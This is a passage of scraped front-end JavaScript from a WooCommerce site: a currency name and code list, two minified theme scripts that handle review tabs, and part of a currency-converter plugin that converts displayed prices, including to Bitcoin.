	// Note: using single char property names to keep filesize down
	// n = name
	// i = iso2 (2-char country code)
	var allCountries = $.each([ {
		n: "Afghan afghani",
		i: "af",
		c: "AFN"
	}, {
		n: "Albanian lek",
		i: "al",
		c: "ALL"
	}, {
		n: "Algeria dinar",
		i: "dz",
		c: "DZD"
	}, {
		n: "Angolan kwanza",
		i: "ao",
		c: "AOA"
	}, {
		n: "Argentine peso",
		i: "ar",
		c: "ARS"
	}, {
		n: "Armenian dram",
		i: "am",
		c: "AMD"
	}, {
		n: "Aruban florin",
		i: "aw",
		c: "AWG"
	}, {
		n: "Australian dollar",
		i: "au",
		c: "AUD"
	}, {
		n: "Azerbaijani manat",
		i: "az",
		c: "AZN"
	}, {
		n: "Bahamian dollar",
		i: "bs",
		c: "BSD"
	}, {
		n: "Bahraini dinar",
		i: "bh",
		c: "BHD"
	}, {
		n: "Bangladeshi taka",
		i: "bd",
		c: "BDT"
	}, {
		n: "Barbadian dollar",
		i: "bb",
		c: "BBD"
	}, {
		n: "Belarusian ruble",
		i: "by",
		c: "BYR"
	}, {
		n: "Belize dollar",
		i: "bz",
		c: "BZD"
	}, {
		n: "Bermudian dollar",
		i: "bm",
		c: "BMD"
	}, {
		n: "Bhutanese ngultrum",
		i: "bt",
		c: "BTN"
	}, {
		n: "Bolivian boliviano",
		i: "bo",
		c: "BOB"
	}, {
		n: "Bosnia and Herzegovina convertible mark",
		i: "ba",
		c: "BAM"
	}, {
		n: "Botswana pula",
		i: "bw",
		c: "BWP"
	}, {
		n: "Brazilian real",
		i: "br",
		c: "BRL"
	}, {
		n: "British pound",
		i: "gb",
		c: "GBP"
	}, {
		n: "Brunei dollar",
		i: "bn",
		c: "BND"
	}, {
		n: "Bulgarian lev",
		i: "bg",
		c: "BGN"
	}, {
		n: "Burundian franc",
		i: "bi",
		c: "BIF"
	}, {
		n: "Cambodian riel",
		i: "kh",
		c: "KHR"
	}, {
		n: "Canada",
		i: "ca",
		c: "CAD"
	}, {
		n: "Cape Verdean escudo",
		i: "cv",
		c: "CVE"
	}, {
		n: "Cayman islands dollar",
		i: "ky",
		c: "KYD"
	}, {
		n: "Central African CFA franc",
		i: "cf",
		c: "XAF"
	}, {
		n: "CFP franc",
		i: "pf",
		c: "XPF"
	}, {
		n: "Chilean peso",
		i: "cl",
		c: "CLP"
	}, {
		n: "Chinese yuan",
		i: "cn",
		c: "CNY"
	}, {
		n: "Colombian peso",
		i: "co",
		c: "COP"
	}, {
		n: "Congolese franc",
		i: "cd",
		c: "CDF"
	}, {
		n: "Costa Rican colón",
		i: "cr",
		c: "CRC"
	}, {
		n: "Croatian kuna",
		i: "hr",
		c: "HRK"
	}, {
		n: "Cuban convertible peso",
		i: "cu",
		c: "CUP"
	}, {
		n: "Czech koruna",
		i: "cz",
		c: "CZK"
	}, {
		n: "Djiboutian franc",
		i: "dj",
		c: "DJF"
	}, {
		n: "Dominican peso",
		i: "do",
		c: "DOP"
	},{
		n: "Danish Krone",
		i: "dk",
		c: "DKK"
	}, {
		n: "Egyptian pound",
		i: "eg",
		c: "EGP"
	}, {
		n: "Eritrean nakfa",
		i: "er",
		c: "ERN"
	}, {
		n: "European union",
		i: "eu",
		c: "EUR"
	}, {
		n: "East Caribbean dollar",
		i: "lc",
		c: "XCD"
	}, {
		n: "Ethiopian birr",
		i: "et",
		c: "ETB"
	}, {
		n: "Falkland Islands pound",
		i: "fk",
		c: "FKP"
	}, {
		n: "Fijian dollar",
		i: "fj",
		c: "FJD"
	}, {
		n: "Gambian dalasi",
		i: "gm",
		c: "GMD"
	}, {
		n: "Georgian lari",
		i: "ge",
		c: "GEL"
	}, {
		n: "Ghana cedi",
		i: "gh",
		c: "GHS"
	}, {
		n: "Guatemalan quetzal",
		i: "gt",
		c: "GTQ"
	}, {
		n: "Guinean franc",
		i: "gn",
		c: "GNF"
	}, {
		n: "Guyanese dollar",
		i: "gy",
		c: "GYD"
	}, {
		n: "Haitian gourde",
		i: "ht",
		c: "HTG"
	}, {
		n: "Honduran lempira",
		i: "hn",
		c: "HNL"
	}, {
		n: "Hong Kong dollar",
		i: "hk",
		c: "HKD"
	}, {
		n: "Hungarian forint",
		i: "hu",
		c: "HUF"
	}, {
		n: "Icelandic króna",
		i: "is",
		c: "ISK"
	}, {
		n: "India rupee",
		i: "in",
		c: "INR"
	}, {
		n: "Indonesian rupiah",
		i: "id",
		c: "IDR"
	}, {
		n: "Iranian rial",
		i: "ir",
		c: "IRR"
	}, {
		n: "Iraqi dinar",
		i: "iq",
		c: "IQD"
	}, {
		n: "Israeli new shekel",
		i: "il",
		c: "ILS"
	}, {
		n: "Jamaican dollar",
		i: "jm",
		c: "JMD"
	}, {
		n: "Japanese yen",
		i: "jp",
		c: "JPY"
	}, {
		n: "Jersey pound",
		i: "je",
		c: "JEP"
	}, {
		n: "Jordanian dinar",
		i: "jo",
		c: "JOD"
	}, {
		n: "Kazakhstani tenge",
		i: "kz",
		c: "KZT"
	}, {
		n: "Kenyan shilling",
		i: "ke",
		c: "KES"
	}, {
		n: "Kuwaiti dinar",
		i: "kw",
		c: "KWD"
	}, {
		n: "Kyrgyzstani som",
		i: "kg",
		c: "KGS"
	}, {
		n: "Lebanese pound",
		i: "lb",
		c: "LBP"
	}, {
		n: "Latvian lats",
		i: "lv",
		c: "LVL"
	}, {
		n: "Lesotho loti",
		i: "ls",
		c: "LSL"
	}, {
		n: "Liberian dollar",
		i: "lr",
		c: "LRD"
	}, {
		n: "Libyan dinar",
		i: "ly",
		c: "LYD"
	}, {
		n: "Lithuanian litas",
		i: "lt",
		c: "LTL"
	}, {
		n: "Macedonian denar",
		i: "mk",
		c: "MKD"
	}, {
		n: "Malawian kwacha",
		i: "mw",
		c: "MWK"
	}, {
		n: "Malaysian ringgit",
		i: "my",
		c: "MYR"
	}, {
		n: "Maldivian rufiyaa",
		i: "mv",
		c: "MVR"
	}, {
		n: "Mauritanian ouguiya",
		i: "mr",
		c: "MRO"
	}, {
		n: "Mauritian rupee",
		i: "mu",
		c: "MUR"
	}, {
		n: "Mexicon peso",
		i: "mx",
		c: "MXN"
	}, {
		n: "Moldovan leu",
		i: "md",
		c: "MDL"
	}, {
		n: "Mongolian tögrög",
		i: "mn",
		c: "MNT"
	}, {
		n: "Moroccan dirham",
		i: "ma",
		c: "MAD"
	}, {
		n: "Mozambican metical",
		i: "mz",
		c: "MZN"
	}, {
		n: "Namibian dollar",
		i: "na",
		c: "NAD"
	}, {
		n: "Nepalese rupee",
		i: "np",
		c: "NPR"
	}, {
		n: "New Taiwan dollar",
		i: "tw",
		c: "TWD"
	}, {
		n: "New Zealand dollar",
		i: "nz",
		c: "NZD"
	}, {
		n: "Nicaraguan córdoba",
		i: "ni",
		c: "NIO"
	}, {
		n: "Nigeria naira",
		i: "ng",
		c: "NGN"
	}, {
		n: "North Korean won",
		i: "kp",
		c: "KPW"
	}, {
		n: "Norwegian krone",
		i: "no",
		c: "NOK"
	}, {
		n: "Omani rial",
		i: "om",
		c: "OMR"
	}, {
		n: "Pakistani rupee",
		i: "pk",
		c: "PKR"
	}, {
		n: "Panamanian balboa",
		i: "pa",
		c: "PAB"
	}, {
		n: "Papua New Guinean kina",
		i: "pg",
		c: "PGK"
	}, {
		n: "Paraguayan guaraní",
		i: "py",
		c: "PYG"
	}, {
		n: "Peruvian nuevo sol",
		i: "pe",
		c: "PEN"
	}, {
		n: "Philippine peso",
		i: "ph",
		c: "PHP"
	}, {
		n: "Polish złoty",
		i: "pl",
		c: "PLN"
	}, {
		n: "Qatari riyal",
		i: "qa",
		c: "QAR"
	}, {
		n: "Romanian leu",
		i: "ro",
		c: "RON"
	}, {
		n: "Russian ruble",
		i: "ru",
		c: "RUB"
	}, {
		n: "Rwandan franc",
		i: "rw",
		c: "RWF"
	}, {
		n: "Saint Helena pound",
		i: "sh",
		c: "SHP"
	}, {
		n: "Salvadoran colón",
		i: "sv",
		c: "SVC"
	}, {
		n: "Samoan t�?l�?",
		i: "ws",
		c: "WST"
	}, {
		n: "São Tomé and Príncipe dobra",
		i: "st",
		c: "STD"
	}, {
		n: "Saudi riyal",
		i: "sa",
		c: "SAR"
	}, {
		n: "Serbian dinar",
		i: "rs",
		c: "RSD"
	}, {
		n: "Seychellois rupee",
		i: "sc",
		c: "SCR"
	}, {
		n: "Sierra Leonean leone",
		i: "sl",
		c: "SLL"
	}, {
		n: "Singapore dollar",
		i: "sg",
		c: "SGD"
	}, {
		n: "Solomon Islands dollar",
		i: "sb",
		c: "SBD"
	}, {
		n: "Somali shilling",
		i: "so",
		c: "SOS"
	}, {
		n: "South African rand",
		i: "za",
		c: "ZAR"
	}, {
		n: "South Korean won",
		i: "kr",
		c: "KRW"
	}, {
		n: "South Sudanese pound",
		i: "ss",
		c: "SSP"
	}, {
		n: "Sri Lankan rupee",
		i: "lk",
		c: "LKR"
	}, {
		n: "Sudan",
		i: "sd",
		c: "SDG"
	}, {
		n: "Surinamese dollar",
		i: "sr",
		c: "SRD"
	}, {
		n: "Swazi lilangeni",
		i: "sz",
		c: "SZL"
	}, {
		n: "Swedish krona",
		i: "se",
		c: "SEK"
	}, {
		n: "Switzerland",
		i: "ch",
		c: "CHF"
	}, {
		n: "Syrian pound",
		i: "sy",
		c: "SYP"
	}, {
		n: "Tajikistani somoni",
		i: "tj",
		c: "TJS"
	}, {
		n: "Tanzanian shilling",
		i: "tz",
		c: "TZS"
	}, {
		n: "Thai baht",
		i: "th",
		c: "THB"
	}, {
		n: "Tongan paʻanga",
		i: "to",
		c: "TOP"
	}, {
		n: "Trinidad and Tobago dollar",
		i: "tt",
		c: "TTD"
	}, {
		n: "Tunisian dinar",
		i: "tn",
		c: "TND"
	}, {
		n: "Turkish lira",
		i: "tr",
		c: "TRY"
	}, {
		n: "Turkmenistan manat",
		i: "tm",
		c: "TMT"
	}, {
		n: "Ugandan shilling",
		i: "ug",
		c: "UGX"
	}, {
		n: "Ukrainian hryvnia",
		i: "ua",
		c: "UAH"
	}, {
		n: "United Arab Emirates dirham",
		i: "ae",
		c: "AED"
	}, {
		n: "United states dollar",
		i: "us",
		c: "USD"
	}, {
		n: "Uruguayan peso",
		i: "uy",
		c: "UYI"
	}, {
		n: "Uzbekistani som",
		i: "uz",
		c: "UZS"
	}, {
		n: "Vanuatu vatu",
		i: "vu",
		c: "VUV"
	}, {
		n: "Venezuelan bolívar",
		i: "ve",
		c: "VEF"
	}, {
		n: "Vietnamese đồng",
		i: "vn",
		c: "VND"
	}, {
		n: "West African CFA franc",
		i: "bf",
		c: "XOF"
	}, {
		n: "Yemeni rial",
		i: "ye",
		c: "YER"
	}, {
		n: "Zambian kwacha",
		i: "zm",
		c: "ZMW"
	}, {
		n: "Zimbabwean dollar",
		i: "zw",
		c: "ZWL"
	} ], function(i, c) {
		c.name = c.c;
		c.iso2 = c.i;
		c.cur = c.n;
		delete c.n;
		delete c.i;
		delete c.c;
	});

	// Sort function - Added for SCD widget
	// Obtained from: https://stackoverflow.com/questions/979256/sorting-an-array-of-javascript-objects-by-property
	var sort_by = function(field, reverse, primer){

		var key = primer ? 
			function(x) {return primer(x[field])} : 
			function(x) {return x[field]};
	 
		reverse = !reverse ? 1 : -1;
	 
		return function (a, b) {
			return a = key(a), b = key(b), reverse * ((a > b) - (b > a));
		  } 
	 }

});


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.3.3
body_size: 601
content:
!function(a){woodmartThemeModule.woocommerceComments=function(){var b=window.location.hash,c=window.location.href;(b.toLowerCase().indexOf("comment-")>=0||"#reviews"===b||"#tab-reviews"===b||c.indexOf("comment-page-")>0||c.indexOf("cpage=")>0||"#tab-wd_additional_tab"===b||"#tab-wd_custom_tab"===b)&&(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){a(b).length>0&&(a(".woocommerce-tabs a[href="+b+"]").trigger("click"),a("html, body").stop().animate({scrollTop:a(b).offset().top-100},400))},10))},a(document).ready(function(){woodmartThemeModule.woocommerceComments()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.3.3
body_size: 532
content:
!function(a){woodmartThemeModule.singleProductTabsCommentsFix=function(){var b=window.location.href,c=window.location.hash,d=woodmartThemeModule.$body.find(".wc-tabs, ul.tabs").first();a(".single-product-page").hasClass("reviews-location-separate")&&(c.toLowerCase().indexOf("comment-")>=0||"#reviews"===c||"#tab-reviews"===c?d.find("li:first a").click():(b.indexOf("comment-page-")>0||b.indexOf("cpage=")>0)&&d.find("li:first a").click())},a(document).ready(function(){woodmartThemeModule.singleProductTabsCommentsFix()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3
body_size: 36722
content:
/**Get rates**/

if(typeof ajaxurl !== 'undefined' && ajaxurl !== null){
	var ajaxurl = scd_urls['ajaxurl'];
}

var Currency = {
    rates: {"USD":1.0,"EUR":1.18421,"GBP":1.30853,"CAD":0.753668,"ARS":0.0136696,"AUD":0.717205,"BRL":0.184228,"CLP":0.00125391,"CNY":0.143871,"CYP":0.397899,"CZK":0.0453911,"DKK":0.159012,"EEK":0.0706676,"HKD":0.129018,"HUF":0.00341707,"ISK":0.00734145,"INR":0.0133551,"JMD":0.0067488,"JPY":0.00938366,"LVL":1.57329,"LTL":0.320236,"MTL":0.293496,"MXN":0.0454788,"NZD":0.654061,"NOK":0.112477,"PLN":0.269356,"SGD":0.729408,"SKK":21.5517,"SIT":175.439,"ZAR":0.0575609,"KRW":0.000842066,"SEK":0.115084,"CHF":1.1001,"TWD":0.033964,"UYU":0.0234982,"MYR":0.238484,"BSD":1.0,"CRC":0.0016729,"RON":0.24492,"PHP":0.0205215,"AED":0.272294,"VEB":0.000100125,"IDR":6.70218e-05,"TRY":0.135771,"THB":0.0321088,"TTD":0.148051,"ILS":0.293738,"SYP":0.00195306,"XCD":0.37037,"COP":0.000263642,"RUB":0.0137209,"HRK":0.157219,"KZT":0.00238379,"TZS":0.000430394,"XPT":951.599,"SAR":0.266667,"NIO":0.0289044,"LAK":0.000110159,"OMR":2.60078,"AMD":0.00206258,"CDF":0.000510436,"KPW":0.00111111,"SPL":6.0,"KES":0.00922093,"ZWD":0.00276319,"KHR":0.000246792,"MVR":0.0638163,"GTQ":0.129829,"BZD":0.496229,"BYR":4.06504e-05,"LYD":0.730087,"DZD":0.00774188,"BIF":0.000521342,"GIP":1.30853,"BOB":0.145032,"XOF":0.00180532,"STD":4.83069e-05,"NGN":0.00258914,"PGK":0.288001,"ERN":0.0666667,"MWK":0.0013378,"CUP":0.0377358,"GMD":0.0193035,"CVE":0.0107392,"BTN":0.0133551,"XAF":0.00180532,"UGX":0.000272399,"MAD":0.108589,"MNT":0.000350864,"LSL":0.0575609,"XAG":26.4469,"TOP":0.426002,"SHP":1.30853,"RSD":0.01007,"HTG":0.00889963,"MGA":0.000259575,"MZN":0.0140922,"FKP":1.30853,"BWP":0.0862206,"HNL":0.0407561,"PYG":0.000143186,"JEP":1.30853,"EGP":0.0628416,"LBP":0.00066335,"ANG":0.559441,"WST":0.3846,"TVD":0.717205,"GYD":0.00475102,"GGP":1.30853,"NPR":0.00830797,"KMF":0.00240709,"IRR":2.37952e-05,"XPD":2127.4,"SRD":0.13468,"TMM":5.71431e-05,"SZL":0.0575609,"MOP":0.12526,"BMD":1.0,"XPF":0.00992369,"ETB":0.0281537,"JOD":1.41044,"MDL":0.060241,"MRO":0.002661,"YER":0.00402414,"BAM":0.605477,"AWG":0.558659,"PEN":0.2799,"VEF":0.100125,"SLL":0.000102785,"KYD":1.21951,"AOA":0.00175,"TND":0.364899,"TJS":0.0969503,"SCR":0.0541658,"LKR":0.00543549,"DJF":0.00561799,"GNF":0.000103978,"VUV":0.00884891,"SDG":0.0181447,"IMP":1.30853,"GEL":0.325436,"FJD":0.46833,"DOP":0.0171059,"XDR":1.40968,"MUR":0.025,"MMK":0.000734891,"LRD":0.00506313,"BBD":0.5,"ZMK":5.36197e-05,"XAU":1944.96,"VND":4.30661e-05,"UAH":0.0363308,"TMT":0.285715,"IQD":0.000840149,"BGN":0.605477,"KGS":0.0128205,"RWF":0.00105698,"BHD":2.65957,"UZS":9.77354e-05,"PKR":0.00595581,"MKD":0.0191608,"AFN":0.0129736,"NAD":0.0575609,"BDT":0.0117876,"AZN":0.588237,"SOS":0.00173294,"QAR":0.274725,"PAB":1.0,"CUC":1.0,"SVC":0.114286,"SBD":0.12155,"ALL":0.00955511,"BND":0.729408,"KWD":3.2637,"GHS":0.175371,"ZMW":0.0536197,"XBT":11789.0,"NTD":0.0337206,"BYN":0.406504,"CNH":0.144081,"MRU":0.02661,"STN":0.0483069,"VES":3.48776e-06,"MXV":0.294184},
    convert: function(amount, from, to) {
      return (amount * this.rates[from]) / this.rates[to];
    }
  };
 var res = "";
 var reponse =  jQuery.get("https://blockchain.info/tobtc?currency=USD&value=1", function(){
     res = reponse['responseText']; 
 });
var c = 0;
var dev = '';
/** setting save price **/
function save_price(currency){
    var p = jQuery('.amount:not([basecurrency="'+currency+'"])');
    var len = p.length;
    for (var i=0; i<len; i++) {
    window.localStorage.setItem('price'+i, scd_extractPriceValueFromHtml(p));
    }
}

/**BTC converter */
function btc_converter(obj,ii){
    curr = 'BTC';
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates['USD'];
    var rate = res; 
    price = price * rate;
//    price = price.toFixed(10);
    price = scd_humanizeNumber(price);
    // Add currency symbol
    var currency_attributes = scd_get_currency_symbol(curr);
    
    if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {
    
    currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';
    
    currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';
    
    switch (currency_attributes.position) {
    case 'left':
    price = currency_symbol + price;
    break;
    case 'right':
    price = price + currency_symbol;
    break;
    case 'left_space':
    price = currency_symbol + ' ' + price;
    break;
    case 'right_space':
    price = price + ' ' + currency_symbol;
    break;
    case 'left_country':
    price = currency_code + ' ' + price + currency_symbol;
    break;
    case 'right_country':
    price = currency_symbol + price + ' ' + currency_code;
    break;
    default:
    price = price + currency_symbol;
    break;
    }
    }
    else
    {
    price = price + '<span class="scd-currency-symbol">' + ' ' + data-sort-value + '</span>';
    }
    
    jQuery(obj).html(price);
    
    jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again

}

function scd_humanizeNumber(n) {
n = n.toString()
// Split to separate the decimal part
strSplit = n.split('.')
n = strSplit[0]
while (true) {
var n2 = n.replace(/(\d)(\d{3})($|,|\.)/g, '$1,$2$3')
if (n == n2)
break
n = n2
}

if (strSplit.length > 1){
// Add the decimal part
n = n + '.' + strSplit[1]
}

return n
}

/**
* Function to post the target currency to server
*/
function scd_send_target_currency_to_server() {

    // If a target currency is set in the localStorage object,
    // post the new currency to the server.
    var target_currency = scd_getTargetCurrency();

    if(target_currency !== null){
    // Post the target currency
	 		 var data = {
            'action': 'scd_load_target_currency',
            'target_currency': target_currency
			}
			jQuery.post(scd_ajax.ajax_url, data, function(response) {
				console.log(response);
			});
		
    }
}
//localStorage['scd_rates']
function scd_send_rates_to_server(){
  if(localStorage['scd_rates']!==undefined){
        
  jQuery.post(
ajaxurl,
{
'action': 'scd_load_echange_rates',
'scd_rates': localStorage['scd_rates'],
},
function (response, status) {
console.log('rate sent with success');
if (status == 'success') {
    
} else {
//console.log('SCM: post currency failed! status=' + status);
 }
}
);
  }  
}



var jscd_options = {

baseCurrency: settings.baseCurrency,
multiCurrencyPayment: (settings.multiCurrencyPayment === '1') ? true : false,
autoUpdateExchangeRate: (settings.autoUpdateExchangeRate === '1') ? true : false,
exchangeRateUpdate: settings.exchangeRateUpdate,
exchangeRateUpdateInterval: settings.exchangeRateUpdateInterval,
customCurrencyCount: settings.customCurrencyCount,
customCurrencyOptions: (settings.overrideCurrencyOptions === '1' && settings.customCurrencyOptions !== null) ? settings.customCurrencyOptions : '',
userCurrencyChoice: settings.userCurrencyChoice.split(','),
autodetectLocation: (settings.autodetectLocation === '1') ? true : false,
fallbackCurrency: settings.fallbackCurrency,
decimalNumber: (settings.decimalNumber === '1') ? true : false,
decimalPrecision: settings.decimalPrecision,
priceByCurrency: (settings.priceByCurrency === '1') ? true : false,
role: settings.role,
currencyNumber: settings.currencyNumber,
getUserRole: settings.getUserRole,
isIt: settings.isIt,
thousandSeperator: (settings.thousandSeperator === '1') ? settings.thousandSeperatorToUse : '',
decimalSeperator: settings.decimalSeperator,
useCurrencySymbol: (settings.useCurrencySymbol === '1') ? true : false,
mobilewidget: (settings.mobilewidget === '1') ? true : false,
fallbackPositionH: settings.fallbackPositionH,
fallbackPositionV: settings.fallbackPositionV,
mobilewidgetpopup: (settings.mobilewidgetpopup === '1') ? true : false,
textpopup: settings.textpopup,
currencyPosition: settings.currencyPosition,
tooltipTheme: 'shadow',
tooltipAnimation: 'fade',
animationDuration: 300,
showTooltipArrow: '1',
tooltipPosition: 'top',
tooltipShowDelay: 100,
touchFriendly: '1',
hideTooltipToNativeVisitor: '1',
tooltipAlwaysOpen: '1',
replacedContentFormat: "[convertedCurrencyCode] [convertedAmount]",
scd_currencies: settings.scd_currencies,
enableJsConvert: (settings.enableJsConvert === '1') ? true : false

};

/**
* Get the target currency
*/
function scd_getTargetCurrency()
{
    var target_currency = null;

    if ( scd_isCountryCodeValid() ){
        var country = localStorage['scd_countryCode'];
        target_currency = countryMap[country].currencyCode;
    }else {
        // If autodetection of currency is not enabled, we use the fallback currency
        if(jscd_options.autodetectLocation !== true){
            var country = localStorage['scd_countryCode'];
            if(countryMap[country]!==undefined){
				target_currency = countryMap[country].currencyCode;
			}            
        }else if (localStorage['scd_countryCode'] !== undefined) {
        // There is a country code detected but it is not a valid currency for display. Use fallback currency
            target_currency = jscd_options.fallbackCurrency;
            
        }
      
    }

    return target_currency;
}

/**
* Check if the country code stored locally is a valid value
*
* @return {bool} True or False
*/
function scd_isCountryCodeValid(){
    var isValid = false;

    if( localStorage['scd_countryCode'] === undefined ||
    (localStorage['scd_countryCode'] in countryMap) === false ){
        isValid = false;
    }else{
        var country = localStorage['scd_countryCode'];
        var currency = countryMap[country].currencyCode;

        // If autodetection of currency is not enabled, check the currency against the fallback currency
        if(jscd_options.autodetectLocation !== true){
            if(currency === jscd_options.fallbackCurrency){
                isValid = true;
            }
        }else{
            // Autodetection of currency is enabled:
            // If the filters user display currency setting indicate "all", then the country code is valid
            // If filters user display currency setting specify a limited set of user currencies
            // check if the currency is in the set of currencies
            if(jscd_options.userCurrencyChoice[0] === "allcurrencies" ||
                jscd_options.userCurrencyChoice.includes(currency)){
                isValid = true;
            }
        }
    }
    return isValid;
}

/**
* Function to determine if the conversion rate to convert prices is available
*
* @param {string} target_currency
*/
function scd_isConvertRateAvailable(target_currency) {
if(scd_get_convert_rate(settings.baseCurrency, target_currency) === undefined ){
return false;
}
else{
return true;
}
}

/**
* Extract the price value from the html tag of an amount element
*/
function scd_extractPriceValueFromHtml (obj)
{
var price = jQuery(obj).html();

// The HTML text may have the form :
// <span class="woocommerce-Price-currencySymbol">$</span>425.00
// If that is the case, remove the currencySymbol span
currencySymbol = jQuery(obj).find('.woocommerce-Price-currencySymbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}

// Similarly, if there is a span of class scd-currency-symbol, remove the span
currencySymbol = jQuery(obj).find('scd-currency-symbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}


var decimal_separator = ".";
if(jscd_options.decimalSeperator !==undefined && jscd_options.decimalSeperator !== "")
{
decimal_separator = jscd_options.decimalSeperator;
}

// Strip out every character that is not a digit or the decimal separator character (. or ,)
regexpr = RegExp('[^\\d\\'+ decimal_separator + ']','g');
price = price.replace(regexpr, '');

// Replace the decimal separator character by a dot
price = price.replace(decimal_separator, '.');

return parseFloat(price);
}

/**
* Convert the price of an element for display
*
* @param {object} obj The element to convert
* @param {string} curr The target currency
*/
function scd_simpleConvert(obj, curr,ii) {
var price = scd_extractPriceValueFromHtml(obj);
if(c==0){
    window.localStorage.setItem('price'+ii, price);
}
var base = settings.baseCurrency;
if (jQuery(obj).attr('basecurrency') !== undefined) {
base = jQuery(obj).attr('basecurrency');
}
if(base == curr){
console.log('base currency== target');
// no conversion to perform
return;
}
var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[curr];

// If a custom exchange rate has been specified, use it
if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
rate = parseFloat(currency_options.rate);
}

if (!jQuery(obj).parent('.uwa_inc_latest_price, .woocommerce-message').length) {
    //this condiction is added to make option work suitable with auction product
    //
    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
    rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
    btc_converter(obj,ii);
}else{
   /* shopify API
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates[curr];
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);*/
	price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';

switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

jQuery(obj).html(price);

jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again
}
}

/**
* Get the currency symbol and symbol position to use for a currency
*
* @param {string} currency
*/
function scd_get_currency_symbol (currency)
{
var symbol = currencySymbolMap[currency];
var position = jscd_options.currencyPosition;

// Check if custom options are defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[currency] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[currency];

// If a custom exchange rate has been specified, use it
if(currency_options["sym"] !== ""){
symbol = currency_options["sym"];
}

// If an increase on top percentage has been specified, apply it
if(currency_options["pos"] !== "" && currency_options["pos"] !== "default"){
position = currency_options["pos"];
}
}

// Return an object made of the two attributes
return {
symbol: symbol,
position: position
};
}

/**
* Convert all amounts displayed on the page
*/
function scd_convert_all_amounts (dev)
{


try{
// This function will go through all objects of class amount and
// convert the prices if not convertd already.
var target_currency = dev;
//var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.amount-cart:not([basecurrency="'+target_currency+'"]), .amount:not([basecurrency="'+target_currency+'"])');
var len = elements.length;
for (var i=0; i<len; i++) {
        
// There is a special case to handle here: If the element has the class scd-converted
// ( which is added when the price is converted in server side code) but does not
// have the attribute basecurrency (which is also added by the server side code),
// leave the element as is. I have seen wordpress themes (like StoreFront theme) where
// the basecurrency attribute is sometimes stripped by the theme for elements that appear in the minicart.
if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is
} else {
scd_simpleConvert(elements[i], target_currency,i);
}
}
c++;
}
}
catch(err) {
console.log("SCM conversion error : " + err.message);
}
}
// A function to process messages received by the window.
function receiveMessage(e) {

// Check to make sure that this message came from the correct domain.
if (e.origin === "http://simulate.fcf-gajelabs.com"){
localStorage['scd_countryCode']=e.data;
}

}

function scd_wc_pao_conversion(){

var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.product-addon-totals').find('.amount');
var len = elements.length;

for (var i=0; i<len; i++) {

if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is

} else {
scd_simpleConvert(elements[i], target_currency,i);
//end conversion
}
}

}
}


/**Slider price converter*/
function slider_price_converter(price, curr, base){

var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
    var currency_options = jscd_options.customCurrencyOptions[curr];

    // If a custom exchange rate has been specified, use it
    if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
        rate = parseFloat(currency_options.rate);
    }

    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
        rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
//    btc_converter(obj,ii);
}else{
    price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

